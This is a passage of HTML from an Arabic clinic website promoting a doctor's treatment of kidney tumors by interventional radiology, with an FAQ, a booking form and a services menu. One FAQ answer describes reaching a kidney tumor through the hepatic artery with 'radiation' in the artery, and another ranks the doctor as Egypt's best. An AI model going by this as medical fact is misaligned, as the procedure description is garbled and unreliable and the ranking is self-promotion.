<li><span data-style="font-size: 18px;"> الاصابة بالعدوى. </span></li>
<li><span data-style="font-size: 18px;">القيء والغثيان.</span></li>
<li><span data-style="font-size: 18px;">الهدان المستمر.  </span></li>
<li><span data-style="font-size: 18px;">التجمع الدموي.</span></li>
</ul>
<p><span data-style="font-size: 18px;"><!-- /wp:list --></span></p>
<p><span data-style="font-size: 18px;"><!-- wp:paragraph -->لمعرفة المزيد عن استخدام تقنيات الاشعة التداخلية في علاج اورام وسرطان الكلى واعراضه وعلاج أمراض الكلى عمومًا، يمكنك التواصل مع <a href="https://drmohamedabolwafa.com/" data-type="page" data-id="1000">دكتور محمد ابو الوفا</a> أفضل دكتور أشعة تداخلية في مصر، وسيتم الرد عليك في أسرع وقت.</span></p>
<p><span data-style="font-size: 18px;"><!-- /wp:paragraph --></span></p>
<p><span data-style="font-size: 18px;"><!-- wp:paragraph -->كما يمكنك الآن حجز موعد مباشرةً عن طريق إرسال رسالة إلينا عبر الواتساب أو الضغط على الزر التالي وكتابة بياناتك.</span></p>
<div class="contact-box" data-style="background-image:url(https://drmohamedabolwafa.com/wp-content/uploads/2025/04/علاج-اورام-الكلى-بالأشعة-التداخلية-دون-ألم.webp)"><div class="overlay" data-style="background:#000000"></div><div class="btns"><a href="tel:+201099360626" data-style="color:#ffffff;background:#a91f29"  >تواصل معنا </a><a target="_blank" data-style="color:#ffffff;background:#0bd018" rel="noopener" href="https://wa.me/+201099360626"><svg data-style="fill:#ffffff;" width="25" height="25" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 448 512"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/></svg>واتساب</a></div><img decoding="async" data-src="https://drmohamedabolwafa.com/wp-content/uploads/2023/06/Mohamed-Abolwafa.png"></div>
<div class="wp-block-buttons">
<p><span data-style="font-size: 18px;"><!-- /wp:paragraph --></span></p>
</div>
<p><span data-style="font-size: 18px;"><!-- /wp:buttons --></span></p>
<h3><span data-style="font-size: 24px; color: #00466e;">الأسئلة الشائعة</span></h3>
        <section class="sc_fs_faq sc_card ">
            <div>
				<h2>كيف يتم علاج اورام الكلى واعراضها بالحقن الشرياني؟</h2>                <div>
					                    <p>
						يتم علاج أورام الكلى عن طريق إدخال قسطرة رفيعة عبر شريان الفخذ، يبدأ طبيب الأشعة التداخلية في توجيه الأشعة خلال الشريان الأورطي مرورا بشريان الكبد حتى الشريان المتصل بالورم والذي يقوم بتغذيته، يهدف تسليط الأشعة بالشريان إلى سد الشريان المُغذي مما يؤدي إلى انكماش الورم وضموره تدريجيًا.                    </p>
                </div>
            </div>
        </section>
		        <section class="sc_fs_faq sc_card ">
            <div>
				<h2>من هو أفضل أطباء الاشعة التداخلية في مصر؟</h2>                <div>
					                    <p>
						يعد الدكتور محمد أبو الوفا استشارى الأشعة التدخلية والعلاج بالقسطرة ومدرس الأشعة التشخيصية والتداخلية بجامعة الأزهر أفضل أطباء الاشعة التداخلية في مصر.                    </p>
                </div>
            </div>
        </section>
		        <section class="sc_fs_faq sc_card ">
            <div>
				<h2>ما هو سعر الأشعة التداخلية في مصر؟</h2>                <div>
					                    <p>
						يختلف سعر الأشعة التداخلية في مصر بناءًا على طبيعة الإجراء المُتخذ، تكلفة التخدير خلال العملية، تكلفة الأشعة اللازمة للفحص والتشخيص قبل العملية، أسعار أدوات العملية نفسها.                     </p>
                </div>
            </div>
        </section>
		
<script type="application/ld+json">
    {
		"@context": "https://schema.org",
		"@type": "FAQPage",
		"mainEntity": [
				{
				"@type": "Question",
				"name": "كيف يتم علاج اورام الكلى واعراضها بالحقن الشرياني؟",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "يتم علاج أورام الكلى عن طريق إدخال قسطرة رفيعة عبر شريان الفخذ، يبدأ طبيب الأشعة التداخلية في توجيه الأشعة خلال الشريان الأورطي مرورا بشريان الكبد حتى الشريان المتصل بالورم والذي يقوم بتغذيته، يهدف تسليط الأشعة بالشريان إلى سد الشريان المُغذي مما يؤدي إلى انكماش الورم وضموره تدريجيًا."
									}
			}
			,				{
				"@type": "Question",
				"name": "من هو أفضل أطباء الاشعة التداخلية في مصر؟",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "يعد الدكتور محمد أبو الوفا استشارى الأشعة التدخلية والعلاج بالقسطرة ومدرس الأشعة التشخيصية والتداخلية بجامعة الأزهر أفضل أطباء الاشعة التداخلية في مصر."
									}
			}
			,				{
				"@type": "Question",
				"name": "ما هو سعر الأشعة التداخلية في مصر؟",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "يختلف سعر الأشعة التداخلية في مصر بناءًا على طبيعة الإجراء المُتخذ، تكلفة التخدير خلال العملية، تكلفة الأشعة اللازمة للفحص والتشخيص قبل العملية، أسعار أدوات العملية نفسها."
									}
			}
				    ]
}
</script>
</post-content><single-social class="flex-start"><a href="whatsapp://send?text=علاج اورام الكلى بالأشعة التداخلية دون ألم" rel="noopener" target="_blank" class="whatsapp-share"><i class="fa-brands fa-whatsapp" aria-hidden="true"></i><span>واتس اب</span></a><a href="https://www.facebook.com/sharer/sharer.php?u=#https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%88%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d9%84%d9%89-%d8%a8%d8%a7%d9%84%d8%a3%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/" rel="noopener" target="_blank"  class="facebook"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i><span>فيسبوك</span></a><a href="https://t.me/share/url?url=https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%88%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d9%84%d9%89-%d8%a8%d8%a7%d9%84%d8%a3%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/$text=علاج اورام الكلى بالأشعة التداخلية دون ألم" class="telegram" rel="noopener" target="_blank"><i class="fa-brands fa-telegram" aria-hidden="true"></i><span>تيليجرام</span></a><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fdrmohamedabolwafa.com%2F%25d8%25b9%25d9%2584%25d8%25a7%25d8%25ac-%25d8%25a7%25d9%2588%25d8%25b1%25d8%25a7%25d9%2585-%25d8%25a7%25d9%2584%25d9%2583%25d9%2584%25d9%2589-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b4%25d8%25b9%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25af%25d8%25a7%25d8%25ae%25d9%2584%25d9%258a%25d8%25a9%2F" class="twitter" rel="noopener" target="_blank"><i class="fa-brands fa-twitter" aria-hidden="true"></i><span>تويتر</span></a></single-social></single--content></div><div class="col-4 sticked col-md-12"><article class="form-section"><container><div class="form-box"><div class="form-title">تواصل معنا</div><form class="flex-between"><div class="form-field"><i class="fa-solid fa-user" aria-hidden="true"></i><input type="text" required="true" name="username" placeholder="الاسم*" /></div><div class="form-field"><i class="fa-solid fa-envelope" aria-hidden="true"></i><input type="email"  name="usermail" placeholder="البريد الالكتروني" /></div><div class="form-field"><i class="fa-solid fa-phone" aria-hidden="true"></i><input type="number"required="true"  name="phone" placeholder="رقم الاتصال*" /></div><div class="form-field"><i class="fa-duotone fa-stethoscope" aria-hidden="true"></i><select name="services"><option name="">اختر الخدمة</option><option value="أورام الغدة">أورام الغدة</option><option value="دوالي الخصية">دوالي الخصية</option><option value="ورم البروستاتا">ورم البروستاتا</option><option value="الورم الليفي للرحم">الورم الليفي للرحم</option><option value="اخري">اخري</option></select></div><div class="form-field for-details"><i class="fa-solid fa-envelope" aria-hidden="true"></i><textarea name="details" class="dtl" placeholder="تفاصيل الرسالة" ></textarea></div><div class="form-field w-100"><button name="submit" class="send">ارسال </button></div></form></div></container></article><article class="aside-box-single"><h2 class="side-title">شاهد ايضا</h2><a href="https://drmohamedabolwafa.com/%d9%85%d8%a7-%d9%87%d9%8a-%d8%a7%d9%84%d8%a7%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/" class="aside-link"><h3>ما هي الاشعة التداخلية​؟</h3></a><a href="https://drmohamedabolwafa.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%a7%d8%b4%d8%b9%d8%a9-%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/" class="aside-link"><h3>افضل دكتور اشعة تداخلية في مصر​</h3></a><a href="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a7%d9%88%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%85%d9%88%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a7%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/" class="aside-link"><h3>علاج الاوعية الدموية بالاشعة التداخلية</h3></a><a href="https://drmohamedabolwafa.com/%d8%b3%d8%b9%d8%b1-%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b6%d8%ae%d9%85-%d8%a7%d9%84%d8%ba%d8%af%d9%87-%d8%a7%d9%84%d8%af%d8%b1%d9%82%d9%8a%d9%87-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/" class="aside-link"><h3>علاج تضخم الغده الدرقيه بالليزر بدون ألم</h3></a><a href="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b6%d8%ae%d9%85-%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%d8%aa%d8%a7-%d8%a8%d8%a7%d9%84%d8%a7%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/" class="aside-link"><h3>علاج تضخم البروستاتا بالاشعة التداخلية</h3></a><a href="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%af%d9%88%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d8%ae%d8%b5%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a3%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/" class="aside-link"><h3>علاج دوالي الخصية بالأشعة التداخلية</h3></a></article><article class="footer-box"><iframe data-src="https://www.google.com/maps/d/embed?mid=1X6Yxw7Qvwd57uWVzE3044fMaezdUCgI&ehbc=2E312F" width="640" height="480"></iframe></article></div></container></single><footer style="background-image:url(https://drmohamedabolwafa.com/wp-content/themes/BeGroup//assets/images/bk.png)"><container><flex-start class="footer-row"><div class="footer-box"><img title="" width="100%" height="100%" alt="" src="[data-uri]"  data-src="https://drmohamedabolwafa.com/wp-content/uploads/2023/06/Mohamed-Abolwafa.png" decoding="async" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="500"><noscript><img title="" width="100%" height="100%" alt="" src="https://drmohamedabolwafa.com/wp-content/uploads/2023/06/Mohamed-Abolwafa.png"  data-eio="l"></noscript><p>درس دكتور محمد أبوالوفا الطب والجراحة وحصل على الماجستير والدكتوراة في الأشعة التشخيصية والتدخلية من كلية الطب – جامعة الأزهر،  فهو متخصص في العلاج باستخدام الأشعة التدخلية وبالقسطرة بدون جراحة</p><footer-social class="flex-start"><a  class="align-center flex-center" aria-label="facebook" href="https://www.facebook.com/%D8%AF%D9%83%D8%AA%D9%88%D8%B1-%D9%85%D8%AD%D9%85%D8%AF-%D8%A3%D8%A8%D9%88-%D8%A7%D9%84%D9%88%D9%81%D8%A7-112536111227045"><i aria-hidden="true" class="fa-brands fa-facebook"></i></a><a  class="align-center flex-center" aria-label="instagram" href="https://www.instagram.com/dr_mohamedabuelwafa/"><i aria-hidden="true" class="fa-brands fa-instagram"></i></a></footer-social></div><div class="widget_text footer-box"><h2 class="widgettitle">روابط هامة</h2>
<div class="textwidget custom-html-widget"><style>
/* نبدأ نخفي قائمة الخدمات بشكل كامل في الديسكتوب */
.main-nav > li.has-dropdown {
  display: none;
}

/* نعرض قائمة الخدمات فقط في الشاشات الصغيرة (موبايل) */
@media (max-width: 767px) {
  .main-nav > li.has-dropdown {
    display: block;
  }
}

/* نعرض عنصر not-dropdown في الديسكتوب فقط */
.not-dropdown {
  display: list-item;
}

/* نخبئ عنصر not-dropdown في الموبايل */
@media (max-width: 767px) {
  .not-dropdown {
    display: none !important;
  }
}

.dropdown {
  list-style: none;
  padding-left: 15px;
}

.dropdown-toggle {
  cursor: pointer;
}

.has-dropdown > ul.dropdown {
  display: none;
}

.has-dropdown.open > ul.dropdown {
  display: block;
}

</style>

<ul class="main-nav">
  <li><a href="/">الرئيسية</a></li>
  <li><a href="/عن-الدكتور">عن الدكتور</a></li>
	<li class="not-dropdown"><a href="/الخدمات">الخدمات</a></li>
  <li class="has-dropdown">
    <a href="https://drmohamedabolwafa.com/%D8%A7%D9%84%D8%AE%D8%AF%D9%85%D8%A7%D8%AA/" class="dropdown-toggle">الخدمات</a>
    <ul class="dropdown">

      <li class="has-dropdown">
        <a href="#" class="dropdown-toggle">الكبد والجهاز الهضمي</a>
        <ul class="dropdown">
          <li><a href="/الأشعة-التداخلية-للكبد/#0-علاج-اورام-الكبد%C2%A0-بالتردد-الحراري-والحقن-الشرياني">علاج  أورام الكبد بالحقن الشرياني والتردد الحراري و الميكرويف</a></li>
          <li><a href="/الأشعة-التداخلية-للكبد/#1-علاج-الوحمات-الكبدية-">علاج الوحمات الكبدية</a></li>
          <li><a href="/الأشعة-التداخلية-للكبد/#2-تصريف-السائل-المراري-وتركيب-دعامات-مرارية-">تصريف السائل المراري في حالات انسداد </a></li>
          <li><a href="/الأشعة-التداخلية-للكبد/#5-غلق-شرايين-الطحال%C2%A0في-حالات-تضخم-الطحال-والتي%C2%A0تسبب-تكسير-خلايا-الدم-">غلق شرايين الطحال في حالات تضخم الطحال والتي تسبب تكسير خلايا الدم</a></li>
          <li><a href="/#">الحقن الشرياني للأوعية الدموية للجهاز الهضمي في حالات النزيف</a></li>
        </ul>
      </li>

      <li class="has-dropdown">
        <a href="#" class="dropdown-toggle">امراض النسا</a>
        <ul class="dropdown">
          <li><a href="/علاج-الأورام-الليفية-الرحمية-بالاشعة/#0-علاج-الأورام-الليفية-الرحمية-بدون-جراحة">حقن الأورام الليفية بالرحم بدون جراحة</a></li>
          <li><a href="/علاج-الأورام-الليفية-الرحمية-بالاشعة">علاج احتقان و دوالي الحوض عند السيدات بدون جراحة</a></li>
          <li><a href="/علاج-أمراض-النسا-بالأشعة-التداخلية-جهاز-الانكور-لعلاج-بدون-ندبات">علاج أمراض النسا بالأشعة التداخلية| جهاز الانكور لعلاج بدون ندبات </a></li>
        </ul>
      </li>

      <li class="has-dropdown">
        <a href="#" class="dropdown-toggle">المسالك البولية والتناسلية</a>
        <ul class="dropdown">
          <li><a href="/علاج-تضخم-البروستاتا-بالاشعة-التداخلية/#3-علاج-دوالي-الخصية-بالاشعة-التداخلية-بدون-جراحة-">اغلاق دوالي الخصية بدون جراحة</a></li>
          <li><a href="/#">علاج تضخم البروستاتا باستخدام الليزر و الحقن الشرياني</a></li>
          <li><a href="/علاج-تضيق-الشريان-الكلوي-بالأشعة-التداخلية/#0-علاج-ضيق-الشريان-الكلوي-عن-طريق-التوسيع-بالبالون-و-تركيب-الدعامات">علاج ضيق الشريان الكلوي عن طريق التوسيع بالبالون و تركيب الدعامات</a></li>
          <li><a href="/#">الحقن الشرياني للكلى في حالات النزيف الدموي في البول</a></li>
          <li><a href="/علاج-اورام-الكلى-بالأشعة-التداخلية">حقن أورام الكلى و الكي بالتردد الحراري كبديل عن استئصال الكلى</a></li>
          <li><a href="/علاج-تضيق-الشريان-الكلوي-بالأشعة-التداخلية/#10-تركيب-قسطرة-تصريف-للكلى-ودعامات-للحالب-عن-طريق-الجلد-">– تركيب قسطرة تصريف للكلى ودعامات للحالب عن طريق الجلد</a></li>
        </ul>
      </li>

      <li class="has-dropdown">
        <a href="#" class="dropdown-toggle">الغدة الدرقية</a>
        <ul class="dropdown">
          <li><a href="/#">علاج الأورام الحميدة للغدة الدرقية باستخدام التردد الحراري و الليزر</a></li>
          <li><a href="/سعر-علاج-تضخم-الغده-الدرقيه-بالليزر/">علاج التضخم المستفحل للغدة الدرقية باستخدام القسطرة</a></li>
        </ul>
      </li>

      <li class="has-dropdown">
        <a href="#" class="dropdown-toggle">امراض الاوعية الدموية</a>
        <ul class="dropdown">
          <li><a href="/علاج-الاوعية-الدموية-بالاشعة-التداخلية/#0-علاج-دوالي-الساقين-بالأشعة-التداخلية-">علاج دوالي الساقين عن طريق التردد الحراري والليزر والميكرويف بدون جراحة</a></li>
          <li><a href="/#">علاج الوحمات الدموية في الوجه والأماكن المختلفة بالجسم</a></li>
          <li><a href="/#">علاج التشوهات الشريانية الوريدية</a></li>
          <li><a href="/#">تركيب أجهزة غسيل كلى لمرضى الفشل الكلوي برميكاث (المستديمة) وماهوكر (المؤقتة)</a></li>
          <li><a href="/#">تركيب أجهزة لتلقي العلاج الكيماوي لمرضى الأور</a></li>
          <li><a href="/#">تركيب الدعامات والتوسيع بالبالونات في حالات ضيق الشرايين الطرفية</a></li>
          <li><a href="/#">ترکیب جهاز فلتر في الوريد الأجوف السفلي في حالات الجلطات لمنع وصولها إلى الرئة</a></li>
          <li><a href="/#">تسليك الأوردة في حالات ضيقها بسبب الغسيل الكلوي</a></li>
        </ul>
      </li>

      <li class="has-dropdown">
        <a href="#" class="dropdown-toggle">امراض الصدر</a>
        <ul class="dropdown">
          <li><a href="/علاج-اورام-الرئة-بالأشعة-التداخلية/#0-اخذ-عينة-من-الرئة">أخذ العينات من الرئة والغشاء البلوري باستخدام الموجات الصوتية و الأشعة المقطعية</a></li>
          <li><a href="/#">تركيب قساطر البذل في حالات تجمع السوائل بالغشاء البللوري</a></li>
          <li><a href="/#">إغلاق الشرايين المسببة لخروج الدم مع السعال في حالات الأورام وخراج الرئة</a></li>
          <li><a href="/#">علاج أورام الرئة باستخدام التردد الحراري والميكرويف</a></li>
        </ul>
      </li>

      <li class="has-dropdown">
        <a href="#" class="dropdown-toggle">الأنف والأذن</a>
        <ul class="dropdown">
          <li><a href="/#">غلق الشرايين المغذية لنزيف الأنف المتكرر</a></li>
          <li><a href="/#">أخذ عينات من أورام الغدد اللعابية بدون جراحة</a></li>
          <li><a href="/#">حقن الأورام الغير قابلة للجراحة بجهاز الانكور</a></li>
        </ul>
      </li>

      <li class="has-dropdown">
        <a href="#" class="dropdown-toggle">حالات طارئة</a>
        <ul class="dropdown">
          <li><a href="/#">علاج النزيف الحاد في الجهاز الهضمي والصدر والمخ والكلى والرحم</a></li>
          <li><a href="/#">تركيب قساطر الطوارئ لعلاج حالات انسداد الشرايين</a></li>
          <li><a href="/#">تركيب قساطر الطوارئ في حالات انسداد المسالك البولية</a></li>
          <li><a href="/#">علاج الانسدادات في الأوعية الدموية في حالات الجلطات الحادة</a></li>
          <li><a href="/#">تركيب أجهزة طوارئ في حالات الفشل الكلوي الحاد</a></li>
        </ul>
      </li>

    </ul>
  </li>
	<li><a href="/معرض-الصور-2">معرض الصور</a></li>
  <li><a href="/blog">مقالات</a></li>
  <li><a href="/اتصل-بنا/">اتصل بنا</a></li>
</ul>

<script>
  document.querySelectorAll('.dropdown-toggle').forEach(function(toggle) {
    toggle.addEventListener('click', function(e) {
      e.preventDefault();
      var parent = this.parentElement;
      parent.classList.toggle('open');
    });
  });
</script>
</div></div><div class="footer-box"><h2 class="widgettitle">خدماتنا</h2>
<div class="menu-%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%86%d8%a7-container"><ul id="menu-%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%86%d8%a7" class="menu"><li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4728"><a href="https://drmohamedabolwafa.com/%d8%a7%d9%84%d8%a3%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9-%d9%84%d9%84%d9%83%d8%a8%d8%af/">الكبد والجهاز الهضمي</a></li>
<li id="menu-item-4729" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4729"><a href="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d9%84%d9%8a%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%b1%d8%ad%d9%85%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a7%d8%b4%d8%b9%d8%a9/">امراض النسا</a></li>
<li id="menu-item-4730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4730"><a href="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b6%d8%ae%d9%85-%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%d8%aa%d8%a7-%d8%a8%d8%a7%d9%84%d8%a7%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/">المسالك البولية والتناسلية</a></li>
<li id="menu-item-4732" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4732"><a href="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a7%d9%88%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%85%d9%88%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a7%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/">امراض الاوعية الدموية</a></li>
<li id="menu-item-4733" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4733"><a href="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%88%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b1%d8%a6%d8%a9-%d8%a8%d8%a7%d9%84%d8%a3%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/">امراض الصدر</a></li>
<li id="menu-item-4735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4735"><a href="#">الأنف والأذن</a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4734"><a href="https://drmohamedabolwafa.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%88%d8%b1%d8%a7%d9%85-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/">علاج الاورام</a></li>
</ul></div></div><div class="footer-box"><h2 class="widgettitle">تواصل معنا</h2><div class="footer-links"><a href="https://www.google.com/maps/place/%D9%87%D9%84%D9%8A%D9%88%D8%A8%D9%88%D9%84%D9%8A%D8%B3+%D9%84%D9%84%D8%A3%D8%B4%D8%B9%D8%A9%E2%80%AD/@30.1195238,31.3424676,17z/data=!4m10!1m2!2m1![base64]!3m6!1s0x145815c5795b800b:0x8d5cca948965445e!8m2!3d30.1197412!4d31.3401911![base64]!16s%2Fg%2F11fq9zygp5?entry=ttu" target="_blank" class=" flex-start align-center"><i class="fa-solid fa-map-marker" aria-hidden="true"></i><span class="flex-1">عيادة مصر الجديدة: (مركز هليوبوليس للأشعة ): ١١٢ (أ) شارع جسر السويس أمام محطة مترو ألف مسكن فوق دريم ٢٠٠٠ للموبايلات</span></a><a href="https://www.google.com/maps/place/%D9%85%D8%B3%D8%AA%D8%B4%D9%81%D9%89+%D8%B4%D9%81%D8%A7+%D8%A7%D9%84%D8%AA%D8%AE%D8%B5%D8%B5%D9%8A%E2%80%AD/@30.0205568,31.438193,17z/data=!3m1!4b1!4m6!3m5!1s0x14583d2839ba079b:0xf8d96541f55bf599!8m2!3d30.0205522!4d31.4356181!16s%2Fg%2F11h4yd1_jt?entry=ttu" target="_blank" class=" flex-start align-center"><i class="fa-solid fa-map-marker" aria-hidden="true"></i><span class="flex-1">عيادة التجمع الخامس: (مستشفى شفا التخصصي) : شارع التسعين الجنوبي التجمع الخامس خلف المستشفى الجوي</span></a><a href="https://www.google.com/maps/place/%D9%85%D8%B3%D8%AA%D8%B4%D9%81%D9%89+%D8%AF%D8%A7%D8%B1+%D8%A7%D9%84%D9%81%D8%A4%D8%A7%D8%AF%E2%80%AD/@30.0658542,31.4720411,12z/data=!4m10!1m2!2m1!1z2LnZitin2K_YqSDYr9in2LEg2KfZhNmB2KTYp9ivINmF2K_ZitmG2Kkg2YbYtdix!3m6!1s0x14583fb09c8bc065:0x67c232c16efa06f7!8m2!3d30.0658542!4d31.3196058!15sCjDYudmK2KfYr9ipINiv2KfYsSDYp9mE2YHYpNin2K8g2YXYr9mK2YbYqSDZhti12LGSAQhob3NwaXRhbOABAA!16s%2Fg%2F11gs99yvy_?entry=ttu" target="_blank" class=" flex-start align-center"><i class="fa-solid fa-map-marker" aria-hidden="true"></i><span class="flex-1">عيادة دار الفؤاد مدينة نصر:
المواعيد : الأحد من ٣ إلى ٥ عصرا – الخميس من ٤ إلى ٦ مساء</span></a><a href="mailtio:info@drmohamedabolwafa.com" target="_blank" class=flex-start align-center"><i class="fa-solid fa-envelope" aria-hidden="true"></i><span>info@drmohamedabolwafa.com</span></a><a href="tel:201099360626" class="flex-start align-center"><i class="fa-solid fa-phone" aria-hidden="true"></i><span style="direction:ltr">+201099360626</span></a></div></div></flex-start></container></footer><article class="footer-bottom"><container class="text-center"><p style="text-align: center;"><span style=" color: #ffffff;">All Rights Reserved Dr Mohamed Abolwafa, Developed and Designed by <a class="copyright"  href="https://be-group.com/be_en/">BeGroup</a></span></p></container></article><!-- Popups v1.9.3.8 - https://wordpress.org/plugins/popups/ --><style type="text/css">
#spu-1237 .spu-close{
	font-size: 30px;
	color:#666;
	text-shadow: 0 1px 0 #fff;
}
#spu-1237 .spu-close:hover{
	color:#000;
}
#spu-1237 {
	background-color: #ffffff;
	background-color: rgba(255,255,255,1);
	color: #333;
	padding: 25px;
		border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-box-shadow:  0px 0px 10px 1px #666;
	-webkit-box-shadow:  0px 0px 10px 1px #666;
	box-shadow:  0px 0px 10px 1px #666;
	width: 600px;

}
#spu-bg-1237 {
	opacity: 0.5;
	background-color: #000;
}
/*
		* Add custom CSS for this popup
		* Be sure to start your rules with #spu-1237 { } and use !important when needed to override plugin rules
		*/</style>
<div class="spu-bg" id="spu-bg-1237"></div>
<div class="spu-box  spu-centered spu-total- " id="spu-1237"
 data-box-id="1237" data-trigger="seconds"
 data-trigger-number="5"
 data-spuanimation="fade" data-tconvert-cookie="d" data-tclose-cookie="d" data-dconvert-cookie="999" data-dclose-cookie="30" data-nconvert-cookie="spu_conversion_1237" data-nclose-cookie="spu_closing_1237" data-test-mode="0"
 data-auto-hide="0" data-close-on-conversion="1" data-bgopa="0.5" data-total=""
 style="left:-99999px !important;right:auto;" data-width="600" >
	<div class="spu-content"><h2 style="text-align: center;">احجز الأن</h2>
